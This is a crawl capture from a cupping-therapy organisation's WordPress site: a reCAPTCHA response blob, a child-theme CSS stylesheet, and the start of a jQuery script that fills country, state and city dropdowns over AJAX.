O5RMOlfA/Doj1qD8K2wrRMwo/[base64]/DvcO4w5k1ciPDpcKJw4bDtTxdVX1GcMOPFmHDsMOGwqdXfMKUWRgWMsOVfsObw4cZBmI7dMOGW1TDkB3ChMKaw6/[base64]/dMOPecKoNcKDw5jCrW7Do1DCgMK3w5rDr8OVUznDkzYuw43CosOTwofCicKZPBRqwppcwqjCuREOAMOYw6XCix8KwrJkw6goQMKQwqbDqzozY1JNGcKaOsOqwow8HMO3VEvCkcKRJMOySsOCwrorEcOWeMKiwplQRxvDvj7DtRE7w7hEagnCvMK5Z8ODwqYvb8KPdMK/[base64]/w7fCvmXCmDJEcMOAbH/ChsOAwrXDs8OdwofCnwBDA8KMw58ZKyHDjsOGw5wLbA4Rw4jDjMOcDMOCw61iRj7CsMKUwqEzw4dNbsKmwoDDp8Oew6TCtsOjJGPCpEhkFA7DnnFRYQwxRcOMw4MFa8KBScKldcKTw40KGMOGwrgoDcOHQsKvXQV/w4XCkcOodcOzTS4ZX8OufsOuwqLClhE/YgVEw45HwqvCr8K6w4omDsOmGcOaw7U8woDCk8OSw4RxasOQIsOsAXHCusKSw4kfwrRbGGdhTsK4wqAmw7oswoQpe8KCw4ogwr9obMOxfsK0wrwYwqLCtCjCi8OOw5zDu8OMKxc/bMOwaDfCqMKFwqFhwqHCicOuFMKbwrHCtMOXwr80SsKUw6h8RDvDjjgGfcOhw4bDo8Oyw7A4U3nDqRXDvMOrZHrDgh11QsKpAmnDgsO1S8OAPcObwrAEHcOww4DCjsO8wrTDgAplACfDoR8Xw5phw7QIRsK2wpPCqsK1w4IYw7nCuzkvw6/Cr8KHwozDlkALwqpfwrl1NcKAw5HCow7CmFrCmcOvWsKaw57Dg8KvDsK7wo/ChcOiwpMewrtWSGbDosKNHAxpwpfCjMOFwobCt8KnwpcIw7LDvcOAw6Ihw53CmsOXwqDChcONeDI/aTDCmMK6GcKyJybCswRoLkXCiVg3w7PCiHbCrMO1wpw6wpUmeVx8RMKrw5YkClpWwqLCuT4+w5bDpsOWaWYtwqolw4jDmcO6FsKmw43DtHkhw6vDv8OkEl/Cp8Kaw4rCtx4vJX50w79vLMKrTgfClgTDs8KsAMKJDcKmwoDDhArClcOWcsKQwo/[base64]/eijCsMKVw6/CszTCpcKCw4zCp8O2MsOYQjtWPcK+GDoJwrBSw4LCowlTwpdtwrccWz7Dl8KFw5ZbO8KfwrrCvyd3UcO3w73DgX7CuxQvw5Mhw4wQC8KQdmIuworDscOhO0d6w7g0w7/DqApiw6zChwgEQC7ClisCSMKZw4PDl2NCVcOBW195HMOBaVgVwoPCt8KXNBfDvcOFwqfDnAYuwp7DgsKxwrEmw7rDg8KAZsOBJn5rw5bDpXzDtUEaw7LClys7w4/[base64]/CuMOxwoPCiljCqsKhwqbDvnPCsUHCnz/DhMKYAVDCnw/Cu8OlwpLCmcKaAcKlQ8K5N8OeBsOBw4jCrMO+wrDCvhwLLzw5bG9hdcKBAMK9w7XDtsOuwpdAwrbDu282OcKbTCZJL8KBW2Bww5QLwrMZAsKaVsOfKsK/KcODAcKFwow6I2zCrsO3wq4bOcKOwqBrw5DCoC7CkcO9w7fCucO7w7jDhMOpw6g2wpd7e8OzwpETdg7DrMOsJsKUw74PwrjCswTCuMKrw5LDmHzCocKRdhg9w4bDvDwNRTdcZBFRQTJZwo/[base64]/CoCEPwpMIwqIgw488eSHCuSYMwoTClcOSZcKUADPCrcKAwrRqw7rDjwIYw60nIlXCnFnCvmV6wpkkw68hw452M1nCl8K/wrBjRj8/W341PUVraMKXdVkNwoAOw63CqMKuwoNEHUVkw48hMy4owp3DhcOoB0TDknU+J8OhelZFIsO2wo/DpMK/[base64]/DrsKMMlHCuMO/w5/DiMOPw5bChcOSw6gTw5zChsKsYsO1YcOZAwrDllHCqMO7QTfCgcObwqLDqcKtP1EaKVQ9w7FHwpBXw5ZVwrZdCkHCqGHDiDHCuGctWcO7FjkxwqkGwprDnxDDuMOtw6pAQcK6CwDDpwDDnMKyY1zCj0PCmh4uZcOoWHMEH0jDm8Oxw65JwrUxDsKpwoHCkF/CmcOpwoIww7rCtCPDt0oNaDPDlWEQTMO+asKGOsKVLsKxAsKAUiDDlcO7HcOYwoDCj8K3ecOzw5FUKkvCrW/Dry7CvcOUw5VocX/[base64]/UMOpBlUTYDURY0B6w48pIMOQHsOEwpPCvcORw5LCuHDDpsKRVk/CmVHCvMKGwrBqER88wrh6w4Jgw6DCo8Oaw4zDgsOKIcOEEiEpw60PwqNwwqgQw7TDosOIcxDClMK9QDrClmnCtlnDh8OXwrfDo8OxXcOoFMOow4VubMKWH8OCwpBwenbCsGLDl8Omwo7DjH4ZZMO0w44mEFsXWGA2w5/CswvCr0AJanrDrFTDnMK1w5fDh8KVw4XCrTg2wp7DsE7CssO9wprCviYbw71+ccKJw7bClhozw4TDqsOZwoY3wpfCvUbCsm/CqzPCnsOnw5zCuWDDj8KiR8O8fnzDoMOES8KaFkFyNcKhWcOIwonDtMOoLMOfw7LDk8O6AsOYw7dcw6TDqcK+w5U/[base64]/DjMO8NsKTNsKnw4zCh37Dql/DomLCkMKiwqvDtMKLJFTDmGVMS8KcwqXCoGNxfidadH5BYMOnwoxyLxk1IGVKw6Qdw5klwrRuMsKMw6E6DcOPwq8cwpzDmMOjNXYPJi3CpSBPw4jCvMKRODoPwqVUIcOCw4/CuETDsD0Zw7g1DcOlNsOMJCDDhSLDmsO5wrTDr8KbWjkeWFZ8w48Gw70Dw7DDuMOHBUnCosKKw5ddNDFdw71dwoLCssO+w6UoI8K3w4XDkhjDkz91A8OqwpVrBsKgdGvDvcK4wrRbwovCu8KxZgDDvsOhwpZZw4cBw6DCuBAya8K/[base64]/DkVAvOkB0w6zDrGICwoInw4EnYHouTMKhwr9Nw6ZzF8KHw4sGLMOICMOgalvDsMKBOgEXw4/Cu8OPRl4OEzrDm8OXw5RcVjQFw55Nw7fDiMKOKMObw71swpbDgVnDj8O0w4HDt8OfcsO/csOFwp3DisKTQMKYQMKIwqrCn2PDpnnDsFV/HnTDgsObwqzCjS3CtMOEw5VHw6TClk4ww4HDuwgnT8K6Yl7DuEXDin/[base64]/Cp8ONTgbDjsOFwoAGw65RwqAAwo9hdMK7ajFFasO+w7fCgHoWwrzDnsOCw65wasKqJcOQw6QMwqDCjVXCqcKsw4DCmMOjwp99woDDlMK+cABbw5/[base64]/Dm8KYw78rw7HCh2bClsO5wpMiw4rDmMK8w5ZGwrMDW8KVGcK7PCZzwpPDoMOkw6bDjwDDnQIFw4PDkXsYKMOHRG4yw5ZFwrl1EzTDgldYw4p6wpHChMOXwrrCgWtkE8K2w6vChsKSDcK9bMO/wrZLw6TCrsOsOsKWe8K2N8KTcCTDqDJSw7XCocKqwqPDohLCu8OSw5k/JELDrl1Lw4FOO0DCnyrCusOgBXsvZsOWMsOcwqLDgUBjwq3DgjbDvV3Dt8OZwoY3UFjCqMKXUDtbwpEUw7kaw7LCncKAdARZwrnCrsKBwq4cT1nDl8O3w5TCuWdsw4vDicKJNRwyVsOmDsKxw5zDrTfCjMOwwrrCp8KZNsOxWsO/LMOCw5zCj2HDv3FGwr/CrVhEDxhcwocoS0MnwqjCjGvCs8KMCsOJMcO4csOIwo3CucKmZsO9wozCpMOcesOJw5XDmMKJAQLDiCfDgX/[base64]/[base64]/CngdMw5ZCwqlhJsOOw73CtsOWw64fw5guXwYIR1zCvMKMLhnDncOJBcKfdRXCmMKWw6DDncO/[base64]/Cmlk4w4tQwrHDksOXw5bCrGjCs8OMY8KPwpPCv8OqcyPDi8OjwrbDkxzDrXMdworDoDktw6FOb2DChcK6wrHDoknDkmDCgMKdw55yw6VNwrVGwrtdwo7ChjUIFMOtTsKxw6LCsAtSw6U7wrF/LMOBwpLCuinChcK7McOkW8KiwqvDk0vDgCZGwozCtsO7w7UjwoNNw5nCosOvbijChmlNHETCmB7CrCzCiRJmIDTCtsK/[base64]/Cs2/Ch8K5w4LCk1wFPgzCuMOuw65iasKvwqdOwofDvh7DnBVdw5wHwqZ+wpDDgTgjw40OKsKFegFGXADDt8OnQiXCqsO/w7pDwphow7/ChcOUw6ETUcOMw6QOVxvDg8O2w4IFwoBnX8O/[base64]/CiDgIKzfDqFlICgY3w4jDi8K3w5ZLw4rCo8OAIcOyOsKkAcKmP1RWwozDkxXDgR/DsFvClR3Du8K9CsKRbFM7XldUGMKHw70aw493fcKawqzDuHUoPicuw5PCsh8pXDzCu2oVwqrChAMUCMOlWsKdwr3CmW51wppvwpLCkMO7w5/Cu2IOw5wJw5Fvw4XDigJCwokrHy5Lw6k6MMKUw73Dp01Ow70WfsKAwq3CrMOMw5DCiERQE1oND1rDncOmRGTDsjVXIsOZfsOaw5Ipw5HDlMOrDHxCW8OEX8KQS8Ozw6dNwr/DtsOEZsKyM8OQw7huQhhnw58owpVBVxsVM3/CpsKmaWTDs8K4w47Drg/DvMK2w5bDvBMsfSQFw7PDqMOHCW82w79lAn8kLB7CjTwywrfDscOvElJkTkscwr3Dv1XClkHDkMOFw7TCoyJWw4czw4QfLsOFw7LDsEV8wod5DkRew70rcsOLNCLDtCYqw7EbwqLDilVhFzZawosAL8OQESQHLcKXU8OtOHdtwr3DuMKxwo5lIW/[base64]/Dl0BSUD8URGI+wpp8OVoOVnDCp8OZw6fCkTzDjmfDhRXCimAwDn5sW8OFwpfDtTh/ZcORwqJUwqDDpcOFw4BBwr5yQcOcQcOpeyjCqcKAwod2NMKCw7tkwp7CmSvDrsOpOUzCuU8xPQvCuMOGYcK2w4Miw5/DgcOEw5bCuMKqHsOewrNVw7DDpRbCqMONw5LDu8Kawq4zwoNdZy9ywrc2DcOVGMO5w7tpw5DCvcOSw7kVDxHDnsKLwpbCohjDusO6EcOrw5nCkMKsw6DCgsK4wq7Dnh8zHm0vKsOgaSfDhC/[base64]/QsOJwpE7wpPCg8K0KFYXw6DDgzF/wpvDvB0wCyPCr1fDksOuU1l8w4bDusOsw50ZwqrDqHzChTfCulzCpyELHTvDlMKZw6ELdMKaNCYLw4AIw6xtwpXDmgAZP8Ocw4jDgsOvwoHDpcK9C8KTNcOBX8OpbsK6K8OZw53ClsOMWcKWeWVgwpTCq8OgF8KsRMOLYz7DrSbCsMOmwo/Dh8OqOyJfw5rDscOHwpd+w5XCnsODwojDosKxGXnClmbCu2vDuHzCrMKaM2jDoXoFXsKGw7IWK8KZS8O9w4xAw5/[base64]/DusOXICxww7UMOMKMdsOwHVJtEcOtw4XCiHsgwq5jwoLCtn/CojfCuGMOR1vDuMOUwqPCuMOIcXvCp8KqE1MRQHQHw6XDlsKbbcKVaCvCksOIRittcgw/w4svbsKAwrrCl8Owwr9HesKjYkwcwobCsipZc8OowpHCgVY/VRtKw47Dq8OyAMO6w7LCsSp6GMKYWUrDsljCpUsLw6c3NMOxXMOpw4XCiDjDnVwSE8Oqwo10bsO+w7/DucKSwrhHC0glwrXCg8OpSB9wcx/CgSIPdMOdesKDIwBYw6fDvQXDusKnd8K0AMK4I8OPTMK5AcOSwpB0wrp0JlrDrgYKN2fDqQrDoRMXwpAxFXBmWCI0KgrCtcKgV8OfHMKXw4/DvCXCoy3DvMOdwqfDsXJQw5XCpMOlw41eEsKAd8OnwoPCmDzDqizDmi4VIMOzNArDuB5qKsKPw7YZw5RbZ8K0PSE/w5XCkjxlZyA8w53DkMKBDRrCoMOqwqvDscOpw5wbJHhtwqPCqcK5wpt4JsKUw67DhcKxBcKCw57CmsKWwqzCikscLMKawrRfw6R6Z8Kkw4PCu8KtNmjCt8OzSj/CosKRAizCo8KTwrDChFrDkTfCicOxwrpqw6DCpcO0BXrDiS/DrGTCncOSw7rDlU3DkGgEw4o9JMK6dcKjw6HDtxnDjATDrRTDvz1WNmIjwrYawoXCtEMeHMOqM8O/w4lJORdcwrU9WGTDmgnDncOTw6DDqcK1wpkIw4tWwpBJfcKYw7IBwpbDnsK7woctw5HCs8KbVsOVccOgHsOLNy97wqkaw7hhIsORwp45AgXDn8KeCMKRf1bDm8OsworClCPCs8K2wqQlwqc/wpACw5nCuA0RIMKkNW1hA8Kaw6xuQhNawoLCmwjCvxRWw7DDvHHDsl7CmhVdw6ARwqPDuEBdBD3DiG3CtcOqw6lxw4c2LcKow5LChFjDu8KXw5wFw5/DhsK4w7bCnhHCrcKww4ExFsOiZDPDsMOrw4dkMWVNw65YS8O1woTDu1nDp8Opw4zDjh3CucO4UWPDrGvDpQnCtA51B8KZesKpY8KLTsKpwoZpT8OpSE5mw5pkM8Kcw7rClBYBQG5/ans3w4rDp8K7wqIxd8OhYBERLSVwZMOtKFtDLjRCERNowok1WsKpw5cowrnCmcO4wo5bfwFlOcKIw4ZVwoLDk8OzX8OgYcKlw4rChsKzClYkwrvCk8KIYcK4OcKhwpXCtsKUw4IrYyU7fMOcURVuE3EBw4LDqcKQWEp3SFNVC8O6wo9Cw4Nzw5p0woxlw6zCq2Y/F8Ovw4YgB8OnwrPDpFEsw7vDsCvDrcKAMxnCqsOISR4mw4JIwolEw4BMaMKjXMO0eGzCjcOsTMKYXypGQcOzwqRqw4pXLcK/[base64]/[base64]/DqcOqwrIPMcO5dsKlw4wEDcOEPFF5dm/[base64]/CmMOawptdV8KbISzDl8OyJ8OxHMO6w5nCoiRlwpUJwpUICcOHOhnDtcOIw6TCmC3CuMKOwq7Ck8KtVz4PwpPCjMK7woDCjj1xw6EAQ8OTw4pwKcOFwqYqw6deWGFDRFHDizJzY1wIw4VKwrfDnsKAwqvDhS1lw49QwpY/F30Mwo7Dv8OZWsOhX8KfUcKML2lcwqBow5XDuHvDjSDClUEmKcK/wo5nFMKHwoRHwrrDiXHDl0s/wqLDp8Ovw6jDncOcNMOlwq/DpsOiwoZQacOrVC9cwpDDi8Okwp3Dg1ABDmQ4R8KJekLCr8KcHzrCjMKNwrLDjMOjwpjDsMOQUcKhwqXDtcO8QMOoR8KOwrMdCnDCnD4TQMKawr3Dg8KsUsKZQ8OYw4tjFxjDuUvDuStHfQtxaHkvGWZWwqkRw6BXwqrCsMK7csKGw6jDs3ZUMUt6U8OGew/[base64]/[base64]/w78vWyzClCFiw5/Cly4feWfCpXxHQ8Kxwr9bLMKFMSJLwojCv8Kww6bCnsOuw6HDuy/[base64]/CmQ7ChsOzTWs/BMORw6PCh8KFw5A9YcKKwrnCnRnClQXDggMgw5J8NGwOw7A2wos/[base64]/V8K+wr/CnMKWHznDsMKFHMKmw6nDizHCkBXDn8OREUQ+wqjDs8ONSB0Ww6dJw6s+DMOmwohOLsKlwoHDtD/CvRNgPcKEwr3DtgR0w6LCo35Uw4NWw6Yhw6g4LkPDkBzCh0PDm8ONfsOBEsK9wp/CtMKuwr4WwqzDnsK6R8KMw40Cw6pSa2gNIjBnwqzDmMKhX1jDt8KkCsKlM8KIWC7Cg8OEw4HCtEAyKHzDhsK3AsOwwqt4HynCr2Q8wpnDkxLDsU/[base64]/CkQ3CuQk2BcORKFrDvAnDi1XDucKDb8K6V0TDk8KaGxVVUcOSaxPCs8OCaMK5MMKkw7sbcQ/Dl8OeIsOMTcK8w7fDs8OUw4DCq0zClUFfGsOsYW/DnsKCwqMswqjCosKFwoHCmyAZwoIwwofCq0jDpxlVBQ9hEMOaw4LDi8KgIsKPQ8KrF8OIMX8DBD14XsOtwqR3cnjDqsKkwq3ChXogw4zCjVlRIsKURyvDtMOEw4HDuMOCCTh7HcKgcX/CkS9pw4zCk8KrE8ORw57DjTXCph7Dj1LDkhzCl8OTw7jDp8KGw6I3wobDp27DlMO8Ah1pw7Eiw5/DucOMwo3CpcOAwpdIwr/DtcKtD0vCp33Ct1tnQMOrRMKHRlx1I1fDsF8gw4k0wq/Dt0Mxwo43wotSOBPCtMKNw53DnMOSb8OaC8OIUnjDqRTCvlLCvMKTACPCgMKUO2AEw5/CkzvCkMKNwr/[base64]/w4QJw7rCrsK2EcOnwoDDpH8eZU/Cn8Kbw6DCmmDDg8K7SsKbIcKdSCTDsMOwwoHDlcOCwofDgMKpCCLDgChqwrogcsKzFsO3SxnCqnIkXT4KwrTCmnctCBhtSMOzG8OdwotkwoUzO8OxOBHDuhnCtsOGVxDDhT5hRMOZwoDCnSvDosKLw6A+UkbCtsK3w5nDjV8pw5rDkW/DnMKiw7DCkiXDlnbDr8KYw41dPsOCWsKZw5t6W3rDhlUkSMORwrFpwoXDk3nDj3nDncKMwr/Dv0rDtMKWw4LDjcOSEGh0VsKFwpDCscKyU2/DmGzCnMKuWnzCl8KSVMO4wr/DoXzDkcORwrDCkQxzw4AHwqbChsK9wpbDtjddUhzDrnTDncO4HMKANi5TGhdpesKcwrQIwqDCiVtSwpUOwqMQNGhqwqceJQLDgXvDh04+wpIKw5DDu8K9f8K8UAIWwr3DrsOSBS8nw7scw7spfybDi8KGw6gce8KkwqLDkmQDB8OJw6jDk3N/wppaFcOLVl/CnFLCvsKRw6hnw7DDscKXwr3Cl8OhLlLDjg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdIQ9giAAAAAKHZk9-3letB7UlENixmo7_PZfd4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cuppingtherapy.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bgVJONg16HScD0cEBXFpNVu4qAfIDTSbzjoEWqVdZKM\\u003d\x22,1,0,null,1,1768926094877,0,0,[90,112,205,75],null,[240],\x22RC-w1Rfr8pVM7RPpg\x22,null,null,null,null,null,\x220dAFcWeA4XoeOWFwvqFmhqO81dywz9fTg4DGaZuwXPFw36m2qlJr0PffYo4Hi2XOPsdwaVqXhxhSBCOzSStXZghNBkJ6YUbBWJJA\x22,1769008894810]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cuppingtherapy.org/wp-content/themes/woodmart-child/style.css?ver=4.6.0
body_size: 2328
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/

.dokan-alert-danger,.dokan-alert-info,.dokan-alert-warning,.dokan-error,.dokan-info,.mc4wp-error,.mc4wp-notice,
.woocommerce-error,.woocommerce-info,.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.spam .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,
div.wpcf7-mail-sent-ng,div.wpcf7-validation-errors{background-color:#E0B252}.dokan-alert-success,.dokan-message,
.dokan-store-contact .alert-success,.mc4wp-success,.woocommerce-message,.wpcf7 form.sent .wpcf7-response-output,
.wpcf7-mail-sent-ok,.yith_ywraq_add_item_product_message{background-color:#459647;color:white}.wpcf7 form.init .wpcf7-response-output,
.screen-reader-response {display:none}


.site-content {
	margin-bottom: 0px;
}
.woodmart-prefooter {
	padding-bottom: 0px;
}
.main-page-wrapper {
	padding-top: 0px;
}

.woodmart-navigation .menu-item a {
	text-transform: none;
}

.btn-primary {
	padding: 20px 40px;
	font-size: 15px;
	text-transform: none;
	font-weight: 400;
}


.hero-section {
    overflow: visible !important;
	margin-bottom: 40px;
}
.hero-section .hero-img {
    transform: translateY(40px);
}


.whoarewe-row {
    padding: 6% 0;
}
.whoarewe-row .rt-img {
    position: absolute;
    right: max(calc(50vw - 850px), 0px);
    top: 0;
}
.whoarewe-row .lb-img {
    position: absolute;
    left: max(calc(50vw - 950px), 0px);
    bottom: 0;
}
.whoarewe-row .woodmart-info-box {
    position: relative;
    z-index: 99;
    margin: 10% auto;
    max-width: 850px;
    padding: 5%;
    box-shadow: 5px 4px 25px rgba(0, 0, 0, 0.1);
}
.whoarewe-row .woodmart-info-box .info-box-title {
    margin-bottom: 20px;
}
.whoarewe-row .woodmart-info-box .info-box-inner {
    margin-bottom: 40px;
}
.whoarewe-row .woodmart-info-box .btn {
    padding: 20px 50px;
    background: #336799;
    color: #fff;
    font-weight: 400;
    font-size: 15px;
    text-transform: none;
}
@media (max-width: 768px) {
    .whoarewe-row .woodmart-info-box {
        margin: 0 0 35px;
    }
    .whoarewe-row .woodmart-info-box .btn {
        padding: 15px 35px;
        font-size: 13px;
    }
    .whoarewe-row .rt-img,
    .whoarewe-row .lb-img {
        display: none;
    }
}


.benefits-row .woodmart-text-block ul li {
    padding-left: 0px;
}
.benefits-row .woodmart-text-block ul li::before {
    content: '\f00c';
    font-weight: 900;
    font-family: 'Font Awesome 5 Free';
    font-size: 14px;
    position: static;
    margin-right: 10px;
}
@media (min-width: 768px) {
    .benefits-row .woodmart-text-block ul {
        column-count: 2;
    }
}



.promo-banners-row .banner-mask.banner-hover-zoom .wrapper-content-banner {
    background-color: rgba(51, 103, 153, 0) !important;
}
.promo-banners-row .banner-mask.banner-hover-zoom:hover .wrapper-content-banner {
    background-color: rgba(51, 103, 153, 0.8) !important;
}
.promo-banners-row .banner-mask.banner-hover-zoom .wrapper-content-banner .content-banner {
    position: absolute;
    left: 40px;
    right: 40px;
    bottom: 40px;
    width: auto;
    transition: 0.3s ease;
}
.promo-banners-row .banner-mask.banner-hover-zoom:hover .wrapper-content-banner .content-banner {
    transform: translateY(50%);
    bottom: 50%;
}


.testimonials-row {
    background: #fff;
    box-shadow: 5px 4px 25px rgba(0, 0, 0, 0.1);
    padding: 6%;
    max-width: 900px;
    margin: 0 auto 7% !important;
}
.testimonials-row .testimonial-content {
    color: #181818;
}
.testimonials-row .testimonial-content footer {
    margin-top: 20px;
	font-weight: 700;
	color: #181818;
	font-size: 18px;
}
.testimonials-row .testimonial-content footer::before {
    content: '\f005 \f005 \f005 \f005 \f005';
    font-weight: 900;
    font-family: 'Font Awesome 5 Free';
    font-size: 18px;
    letter-spacing: 5px;
    display: block;
    margin-bottom: 10px;
    color: #FFB800;
}


.cupping-row .woodmart-text-block ul li {
    padding-left: 0px;
}
.cupping-row .woodmart-text-block ul li::before {
    content: '\f00c';
    font-weight: 900;
    font-family: 'Font Awesome 5 Free';
    font-size: 14px;
    position: static;
    margin-right: 10px;
}
@media (min-width: 768px) {
    .cupping-row .woodmart-text-block ul {
        column-count: 2;
    }
}
@media (min-width: 1024px) {
    .cupping-row .woodmart-text-block ul {
        column-count: 3;
    }
}





.footer-section {
	padding-top: 18% !important;
}
.footer-section .contact-info-row .woodmart-info-box .box-icon-wrapper {
    max-width: 20%;
}
.footer-section .contact-info-row .woodmart-info-box .info-box-title {
    margin-bottom: 30px;
    margin-top: 15px;
}
.footer-section .contact-info-row .woodmart-info-box .info-box-inner p {
    margin-bottom: 30px;
}
.footer-section .contact-info-row .woodmart-info-box .info-box-inner p strong {
    font-size: 1.1em;
}
.footer-section .contact-info-row .woodmart-info-box .info-box-inner p a:not(:hover) {
    color: #fff;
}
.footer-section .contact-info-row .footer-hours li {
    display: flex;
    justify-content: space-between;
    width: 100%;
    margin-bottom: 10px;
}

@media (max-width: 768px) {
	.footer-section {
		padding-top: 8% !important;
		background-color: #181818;
	}
}



/* Inside Pages */

span.ip-span-text {
    font-size: 20px !important;
}

.schedule-accordian .vc_tta-panels {
  border-top: none !important;
}
.schedule-accordian {
  background: #ffffff;
  box-shadow: 0px 4px 25px rgba(0, 0, 0, 0.1);
}
.schedule-accordian h4.vc_tta-panel-title {
  padding: 15px 4% !important;
}
.schedule-accordian .vc_tta-panel-body {
    padding: 0 4% 30px !important;
}
.schedule-accordian h4.vc_tta-panel-title:not(:last-child) {
  border-bottom: 1px solid #c4c4c4 !important;
}

.schedule-accordian h4.vc_tta-panel-title a {
  font-family: "PT Sans" !important;
  font-weight: 400 !important;
  font-size: 30px !important;
  color: #181818 !important;
}

.schedule-accordian .vc_active h4.vc_tta-panel-title a {
  font-weight: 700 !important;
  color: #336799 !important;
}
.schedule-accordian .vc_active i.vc_tta-controls-icon.vc_tta-controls-icon-chevron:before {
  border-color: #336799 !important;
  transform: rotate(45deg) !important;
}

.schedule-accordian i.vc_tta-controls-icon.vc_tta-controls-icon-chevron:before {
  width: 12px !important;
  height: 12px !important;
  border-width: 0 4px 4px 0 !important;
  transform: rotate(-45deg) !important;
  border-color: #181818 !important;
}
.ip-list-style ul li:before {
  display: none !important;
}
.ip-list-style ul li {
  list-style: disc !important;
}
.ip-text-style ul li:before {
  display: none !important;
}
.ip-text-style ul li {
  list-style: disc !important;
}


.ccm-list-wrapper span.list-content {
    margin-bottom: 20px !important;
}
.ccm-content {
    display: flex;
    column-gap: 20px;
}
ul.ccm-inner-list li:before {
  content: "•";
  margin-right: 5px;
}
.ccm-inner p {
  color: #181818 !important;
  font-weight: 700 !important;
  font-size: 14px !important;
}
.ccm-inner ul.ccm-inner-list li {
  color: #181818 !important;
  font-size: 14px !important;
}
.ccm-content-style h4, .ccm-content-style p {
    font-size: 14px !important;
    margin-bottom: 5px !important;
    color: #181818 !important;
}
.ccm-main-row .vc_column-inner .wpb_wrapper {
    background: #fff;
    padding: 5%;
    margin-bottom: 30px !important;
}

.ip-more-sec-text ul li {
    margin-bottom: 30px !important;
}



/* RESPONSIVE */


@media (max-width:1024px){
	span.ip-span-text {
    font-size: 18px !important;
}
	.schedule-accordian h4.vc_tta-panel-title a {
    font-size: 26px !important;
}
	.schedule-accordian i.vc_tta-controls-icon.vc_tta-controls-icon-chevron:before {
    width: 10px !important;
    height: 10px !important;
    border-width: 0 3px 3px 0 !important;
}
}
@media (min-width:768px){
	.ccm-main-row .vc_column-inner .wpb_wrapper {
    min-height: 1080px;
}
}
@media (max-width:768px){
	span.ip-span-text {
    font-size: 16px !important;
}
}
@media (max-width:767px){
	.schedule-accordian h4.vc_tta-panel-title a {
    font-size: 20px !important;
}
}


/* TABLE  */

.tablepress .column-1 {
  font-weight: 700 !important;
  text-transform: uppercase !important;
  min-width: 130px !important;
  width: 130px;
}
.tablepress {
  border: 1px solid #cfcfcf !important;
}
.tablepress td,
.tablepress th {
  padding: 20px;
  color: #181818;
  font-family: "PT Sans" !important;
  font-size: 16px;
  min-width: 200px;
}
.tablepress td strong:after {
  content: "-";
  margin-left: 5px;
}
.tablepress td strong {
  display: inline-flex;
  align-items: flex-end;
}
.tablepress tr:not(:last-child) {
    border-bottom: 1px solid #CFCFCF !important;
}

@media (min-width:768px){
	.education-boards-table td.column-3 {
		text-align: right !important;
	}
}
@media (max-width:767px){
	.dynamic-table-row > div > div {
		overflow-x:scroll;
	}
	.tablepress tr {
	  display: flex;
	  flex-direction: column;
	  text-align: left !important;
	}
	.tablepress td,
	.tablepress th {
	  border: none !important;
	}
	.tablepress td, .tablepress th {
		padding: 15px 20px !important;
	}
	.tablepress td, .tablepress th {
		padding: 20px;
		color: #181818;
		font-family: "PT Sans" !important;
		font-size: 14px;
		min-width: 200px;
	}
}

.em-event.em-item {
    display: block !important;
}
.em.pixelbones section {
    flex: 1 1 100%;
}
.event-sched {
    background: #fff;
    box-shadow: 0px 5px 20px rgb(0 0 0 / 10%);
    padding: 0;
}
.event-sched {
    background: #fff;
    box-shadow: 0px 5px 20px rgb(0 0 0 / 10%);
    padding: 0;
    display: block;
}
.event-sched .wpb_wrapper h2 {
    background: #336799;
    color: #fff;
    margin-bottom: 0pc;
    margin-top: 20px;
    padding: 20px;
    text-transform: uppercase;
    border-left: 15px solid #21507c;
}
.event-sched .wpb_wrapper li {
    list-style: none;
    padding: 20px 40px;
}
.event-sched .wpb_wrapper li:nth-child(odd) {
    background: #f1f1f1;
}
.event-sched .wpb_wrapper li a {
	font-weight: 600;
}
.checkbox-group > label {
    margin-bottom: 5px;
    font-size: 14px;
    font-weight: 500 !important;
    text-transform: capitalize;
    cursor: pointer;
}
.checkbox-group input[type="checkbox"] {
    margin: 0 !important;
    display: inline-block !important;
    width: 16px !important;
    height: 16px !important;
    accent-color: #336799 !important;
    margin-right: 5px !important;
    margin-bottom: 3px !important;
}
.mt-25 {
    margin-top: 25px !important;
}
.checkbox-group {
    margin-bottom: 25px !important;
}

/* LEARN MORE */
a.learn-btn {
    float: right;
    background: #336799;
    color: #fff;
    padding: 5px 10px;
    margin-top: -5px;
    transition: all 0.3s ease;
}
a.learn-btn:hover {
    box-shadow: inset 50px 50px 80px rgb(0 0 0 / .10%);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://cuppingtherapy.org/wp-content/themes/woodmart-child/custom/js/custom.js?ver=336
body_size: 3218
content:
jQuery(document).ready(function() {
    
    jQuery.LoadingOverlaySetup({
        imageColor: "#336799"
    });
    
    // get states
    jQuery(document).on('change', 'select[name="country"]', function() {
		var country = jQuery(this).val();
		if(country !== ""){
		    jQuery.ajax({
    			type: 'post',
    			url: cs_object.ajax_url+'?action=get_states',
    			dataType: 'json',
    			data: {country:country},
    		})
    		.done(function(response){
    		    
    		    jQuery('select[name="state"]').empty();
    		    jQuery('select[name="state"]').html('<option value="">Select State</option>');
    		    response.forEach(function(option) {
                    jQuery('select[name="state"]').append('<option value="'+option+'">'+option+'</option>');
                });
    		});
		}
	});
	
	// get cities
    jQuery(document).on('change', 'select[name="state"]', function() {
		var state = jQuery(this).val();
		if(state !== ""){
		    jQuery.ajax({
    			type: 'post',
    			url: cs_object.ajax_url+'?action=get_citites',
    			dataType: 'json',
    			data: {state:state},
    		})
    		.done(function(response){
    		    
    		    jQuery('select[name="city"]').empty();
    		    jQuery('select[name="city"]').html('<option value="">Select City</option>');
    		    response.forEach(function(option) {
                    jQuery('select[name="city"]').append('<option value="'+option+'">'+option+'</option>');
                });
    		})
		}
	});
	
	jQuery(document).on('submit', '#search', function(event) {
		event.preventDefault();
